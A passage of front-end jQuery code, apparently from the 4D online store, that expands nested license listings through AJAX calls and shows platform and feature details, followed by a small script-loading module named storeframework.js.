		     	 $("#div_licenses2011_level4_"+level2_uid+"_"+level3_uid+"_"+level4_uid).children("h3").children("a").children(".span_licenses2011_level4_label").text(level4_label);
		     	 $oldHref = $("#div_licenses2011_level4_"+level2_uid+"_"+level3_uid+"_"+level4_uid).children("h3").children("a").attr("href");
		     	 $newHref = $oldHref.replace("FAMILY_ID", level4_uid);
		     	 $newHref = $newHref.replace("VERSION_CODE", level3_uid);
		     	 $newHref = $newHref.replace("PERSONAL_ACCOUNT_PROJECT", level2_uid);
		     	 $("#div_licenses2011_level4_"+level2_uid+"_"+level3_uid+"_"+level4_uid).children("h3").children("a").attr("href",$newHref);
		     	 
		     	 $oldId = "a_licenses2011_level4_PERSONAL_ACCOUNT_PROJECT_VERSION_CODE_FAMILY_ID"; 
		     	 $newId = $oldId.replace("FAMILY_ID", level4_uid);
		     	 $newId = $newId.replace("VERSION_CODE", level3_uid);
		     	 $newId = $newId.replace("PERSONAL_ACCOUNT_PROJECT", level2_uid);
		     	 $("#a_licenses2011_level4_PERSONAL_ACCOUNT_PROJECT_VERSION_CODE_FAMILY_ID").attr("id",$newId);
		     	 
		     }
			 $(".div_licenses2011_level4").show();
		   }
		 });
		
	}
	else {
		$('.a_licenses2011_level3_opened').attr("class","a_licenses2011_level3_closed");
		
		$('#a_licenses2011_level3_'+level2_uid+'_'+level3_uid).attr("class","a_licenses2011_level3_closed");
		$(".div_licenses2011_level4").remove();
		$(".div_licenses2011_level4_loading").remove();
	}
}

// Open the level 4 ///////////////////////////////////////////////////////////
function licenses2011_openLevel4(level2_uid, level3_uid, level4_uid, sessionID, listContext) {
	if ($('#a_licenses2011_level4_'+level2_uid+'_'+level3_uid+'_'+level4_uid).hasClass('a_licenses2011_level4_closed')) {
		$('.a_licenses2011_level4_opened').attr("class","a_licenses2011_level4_closed");
	
		$('#a_licenses2011_level4_'+level2_uid+'_'+level3_uid+'_'+level4_uid).attr("class","a_licenses2011_level4_opened");
		
		$(".div_licenses2011_level5").remove();
		$(".div_licenses2011_level5_loading").remove();
		$(".div_licenses2011_level5_header").remove();
		$(".div_licenses2011_level5_footer").remove();
		
		// Show the loading spinner
		$("#div_licenses2011_level5_loading_Model").clone().attr("id","div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_loading").attr("class","div_licenses2011_level5_loading").attr("style","display:none;").appendTo('#div_licenses2011_level4_'+level2_uid+'_'+level3_uid+'_'+level4_uid);
		$("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_loading").show();
		
		// Get the level4 content		 
		 // AJAX request on Store
		$.ajax({
		   type: "POST",
		   url: "/4DACTION/web_AJAX_lic2011_getLevel5",
		   data: "ajax_level2_uid="+level2_uid+"&ajax_level3_uid="+level3_uid+"&ajax_level4_uid="+level4_uid+"&ajax_sessionID="+sessionID+"&ajax_listContext="+listContext,
		   success: function(xmlDocument){
		     $xml = $( xmlDocument );
		     $xml_result = $xml.find("result");
		     
		     $xml_level2 = $xml_result.find("level2");
		     level2_uid = $xml_level2[0].getAttribute("id");
		     
		     $xml_level3 = $xml_result.find("level3");
		     level3_uid = $xml_level3[0].getAttribute("id");
		     
		     $xml_level4 = $xml_result.find("level4");
		     level4_uid = $xml_level4[0].getAttribute("id");
		     
		     $xml_licenses = $xml_result.find("licenses");
		     $xml_license_array = $xml_licenses.find("license");
		     
		     $(".div_licenses2011_level5_loading").remove();
		     
		     if ($xml_license_array.length > 0) {
		     	$("#div_licenses2011_level5_header_Model").clone().attr("id","div_licenses2011_level5_header_"+level2_uid+"_"+level3_uid+"_"+level4_uid).attr("class","div_licenses2011_level5_header").attr("style","display:none;").appendTo('#div_licenses2011_level4_'+level2_uid+'_'+level3_uid+'_'+level4_uid);
		     	$("#div_licenses2011_level5_header_"+level2_uid+"_"+level3_uid+"_"+level4_uid).show();		
		     }
		     
		     for(curs_license=0;curs_license<$xml_license_array.length;curs_license++){
		     	 
		     	 // Duplicate the model
		     	 level5_uid = $xml_license_array[curs_license].getAttribute("id");
		     	 level5_label = $xml_license_array[curs_license].getAttribute("label");
		     	 level5_clients = $xml_license_array[curs_license].getAttribute("clients");
		     	 level5_views = $xml_license_array[curs_license].getAttribute("views");
		     	 level5_writes = $xml_license_array[curs_license].getAttribute("writes");
		     	 level5_ocis = $xml_license_array[curs_license].getAttribute("ocis");
		     	 level5_odbcs = $xml_license_array[curs_license].getAttribute("odbcs");
		     	 level5_webs = $xml_license_array[curs_license].getAttribute("webs");
		     	 level5_webclis = $xml_license_array[curs_license].getAttribute("webclis");
		     	 level5_webservs = $xml_license_array[curs_license].getAttribute("webservs");
		     	 level5_webservclis = $xml_license_array[curs_license].getAttribute("webservclis");
		     	 level5_sqls = $xml_license_array[curs_license].getAttribute("sqls");
		     	 level5_maintenance_date = $xml_license_array[curs_license].getAttribute("maintenance_date");
		     	 level5_platform = $xml_license_array[curs_license].getAttribute("platform");
		     	 $("#div_licenses2011_level5_Model").clone().attr("id","div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).attr("class","div_licenses2011_level5").attr("style","display:none;").appendTo('#div_licenses2011_level4_'+level2_uid+'_'+level3_uid+'_'+level4_uid);
		     	 
		     	 $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children("h3").children("a").children(".span_licenses2011_level5_label").text(level5_label);
		     	 
		     	 $oldHref = $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children("h3").children("a").attr("href");
		     	 $newHref = $oldHref.replace("LICENSE_UID", level5_uid);
		     	 $newHref = $newHref.replace("FAMILY_ID", level4_uid);
		     	 $newHref = $newHref.replace("VERSION_CODE", level3_uid);
		     	 $newHref = $newHref.replace("PERSONAL_ACCOUNT_PROJECT", level2_uid);
		     	 $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children("h3").children("a").attr("href",$newHref);
		     	 
		     	 // Platform
		     	 $newSrc = "/images/pf_toDefine.png";
		     	 if (level5_platform == "1") {
		     	 	$newSrc = "/images/pf_win.png";
		     	 }
		     	 if (level5_platform == "2") {
		     	 	$newSrc = "/images/pf_mac.png";
		     	 }
		     	 if (level5_platform == "3") {
		     	 	$newSrc = "/images/pf_cross.png";
		     	 }
		     	 if (level5_platform == "4") {
		     	 	$newSrc = "/images/pf_toDefine.png";
		     	 }
		     	 
		     	 $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".licenses2011_platform").children("img").attr("src",$newSrc);
		     	 
		     	 // Feature 1
		     	 $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".licenses2011_feature1Nbre").text(level5_clients);
		     	 $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".licenses2011_feature2Nbre").text(level5_views);
		     	 $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".licenses2011_feature3Nbre").text(level5_writes);
		     	 $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".licenses2011_feature4Nbre").text(level5_ocis);
		     	 $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".licenses2011_feature5Nbre").text(level5_odbcs);
		     	 $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".licenses2011_feature6Nbre").text(level5_webs);
		     	 $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".licenses2011_feature7Nbre").text(level5_webclis);
		     	 $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".licenses2011_feature8Nbre").text(level5_webservs);
		     	 $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".licenses2011_feature9Nbre").text(level5_webservclis);
		     	 $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".licenses2011_feature10Nbre").text(level5_sqls);
		     	 $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".licenses2011_feature11Nbre").text(level5_maintenance_date);
		     }
		     $(".div_licenses2011_level5").show();
		     
		     if ($xml_license_array.length > 0) {
		     	$("#div_licenses2011_level5_footer_Model").clone().attr("id","div_licenses2011_level5_footer_"+level2_uid+"_"+level3_uid+"_"+level4_uid).attr("class","div_licenses2011_level5_footer").attr("style","display:none;").appendTo('#div_licenses2011_level4_'+level2_uid+'_'+level3_uid+'_'+level4_uid);
		     	$("#div_licenses2011_level5_footer_"+level2_uid+"_"+level3_uid+"_"+level4_uid).show();	
		     }
		     
		     
		   }
		 });
		
	}
	else {
		$('.a_licenses2011_level4_opened').attr("class","a_licenses2011_level4_closed");
		
		$('#a_licenses2011_level4_'+level2_uid+'_'+level3_uid+'_'+level4_uid).attr("class","a_licenses2011_level4_closed");
		$(".div_licenses2011_level5").remove();
		$(".div_licenses2011_level5_loading").remove();
		$(".div_licenses2011_level5_header").remove();
		$(".div_licenses2011_level5_footer").remove();
	}
}

// Open the level 5 ///////////////////////////////////////////////////////////
function licenses2011_openLevel5(level2_uid, level3_uid, level4_uid, level5_uid, sessionID, listContext) {
	
	$("#overlay").fadeIn();
	
	$(".div_licenses2011_level6").remove();
	//$("#div_licenses2011_level6_Model").clone().attr("id","div_licenses2011_level6_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).attr("class","div_licenses2011_level6").appendTo("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid);
	$("#div_licenses2011_level6_Model").clone().attr("id","div_licenses2011_level6_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).attr("class","div_licenses2011_level6").attr("style","display:none;").appendTo("body");
	
	$label = $("#div_licenses2011_level5_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children("h3").children("a").children(".span_licenses2011_level5_label").text();
	$("#div_licenses2011_level6_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children("h3").children(".span_licenses2011_level6_label").text($label);
	
	$("#div_licenses2011_level6_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).fadeIn();
	
	
	// Get the level6 content		 
	 // AJAX request on Store
	$.ajax({
	   type: "POST",
	   url: "/4DACTION/web_AJAX_lic2011_getLevel6",
	   data: "ajax_level2_uid="+level2_uid+"&ajax_level3_uid="+level3_uid+"&ajax_level4_uid="+level4_uid+"&ajax_level5_uid="+level5_uid+"&ajax_sessionID="+sessionID+"&ajax_listContext="+listContext,
	   success: function(xmlDocument){
	     $xml = $( xmlDocument );
	     $xml_result = $xml.find("result");
		     
	     $xml_level2 = $xml_result.find("level2");
	     level2_uid = $xml_level2[0].getAttribute("id");
	     
	     $xml_level3 = $xml_result.find("level3");
	     level3_uid = $xml_level3[0].getAttribute("id");
	     
	     $xml_level4 = $xml_result.find("level4");
	     level4_uid = $xml_level4[0].getAttribute("id");
	     
	     $xml_level5 = $xml_result.find("level5");
	     level5_uid = $xml_level5[0].getAttribute("id");
	     
	     $xml_name = $xml_result.find("Name");
	     $label = $xml_name.text();
		 $("#div_licenses2011_level6_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".div_licenses2011_level6_loaded").children(".div_licenses2011_level6_NAME").text($label);
	     
	     $xml_name = $xml_result.find("Plateform");
	     
	     $label = $xml_name.text();
	     // Platform
     	 $newSrc = "/images/pf_toDefine.png";
     	 if ($label == "1") {
     	 	$newSrc = "/images/pf_win.png";
     	 }
     	 if ($label == "2") {
     	 	$newSrc = "/images/pf_mac.png";
     	 }
     	 if ($label == "3") {
     	 	$newSrc = "/images/pf_cross.png";
     	 }
     	 if ($label == "4") {
     	 	$newSrc = "/images/pf_toDefine.png";
     	 }
	     
		 $("#div_licenses2011_level6_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".div_licenses2011_level6_loaded").children("table").children("tbody").children("tr").children(".td_licenses2011_level6_PLATEFORM").children("img").attr("src",$newSrc);
	     
	     $("#div_licenses2011_level6_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".div_licenses2011_level6_loaded").children("table").children("tbody").children("tr").children(".td_licenses2011_level6_PLATEFORM").children("span").hide();
	     $("#div_licenses2011_level6_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".div_licenses2011_level6_loaded").children("table").children("tbody").children("tr").children(".td_licenses2011_level6_PLATEFORM").children(".span_licenses2011_level6_PF_"+$label).show();
	     
	     
	     
	     $newSrc = "/images/licenses/v"+level3_uid+".png";
	     
	     $("#div_licenses2011_level6_"+level2_uid+"_"+level3_uid+"_"+level4_uid+"_"+level5_uid).children(".div_licenses2011_level6_loaded").children(".div_licenses2011_level6_img").children("img").attr("src",$newSrc);
	     
	     $(".div_licenses2011_level6_loading").remove();
	   }
	 });
	
}

function license2011_closeLicense() {
	$("#overlay").fadeOut();
	$(".div_licenses2011_level6").remove();
}
			

--- FILE ---
content_type: application/javascript
request_url: https://store.4d.com/scripts/storeframework.js
body_size: 901
content:
/**
 * Encapsulation Js code with the Object Module Pattern
 * @author Andrea Bosco - 4D SAS 2012
 */

// global variable for debug
var store_debug = true;
var STORE = (function Scope_STORE(STORE, $) {
	var
		STORE;
		
		STORE = {};

	 	STORE.protocol = window.location.protocol + "//";// Ex: http:
	 	STORE.host = window.location.host; // Ex: 127.0.0.1
		/* Scripts Location */
		STORE.scripts = "/scripts/";

	/** ADD HERE SOME PRIVATE AND PUBLIC METHODS 
	*	Scope: STORE
	*/

	/*
	*  Check Variable type
	*/
	STORE.checkType = function STORE_checkType(param, type){
		switch (type){
			case "object":
				if(Object.prototype.toString.call(param) === "[object Object]") return true;
			break;
			case "function":
				if(Object.prototype.toString.call(param) === "[object Function]") return true;
			break;
			default:
				return false;
			/// add more type
		}	
	};

	
	/**
	* @params {} -> Js files to include
	*/
	STORE.requireJs = function STORE_requireJs(params){
		var 
			_url;
		if(STORE.checkType(params, "object")) {  // Consider both: primitive values (foo = new String("bar"); foo instanceof String;)
																			// and objects (foo = "bar"; typeof "bar";)
			// load only if the framework is set
			$.each(params, function(i,valueObj){
				if(valueObj.path == "undefined"){
					_url = STORE.protocol + STORE.host + STORE.scripts;
				} else {
					_url = STORE.protocol + STORE.host + valueObj.path;
				}
				$.getScript( _url + valueObj.name, function(data, textStatus, jqxhr) {});
			});
		} else {
			console.log("Parameter must be an object");
		}
	};

	/**
	*  return current page
	*/
	STORE.currentUrl = function STORE_currentUrl(){
		return document.URL;
	};

	return STORE;

}( STORE || {}, jQuery));
